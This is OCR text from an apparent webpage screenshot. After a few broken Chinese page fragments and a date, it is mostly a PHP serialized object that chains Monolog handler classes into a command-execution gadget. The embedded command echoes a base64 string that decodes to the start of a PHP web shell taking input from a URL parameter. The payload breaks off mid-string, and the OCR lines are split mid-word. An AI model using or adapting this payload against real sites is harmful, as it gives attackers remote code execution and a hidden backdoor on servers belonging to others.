
跳
2026年8月6日
下午12:50
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX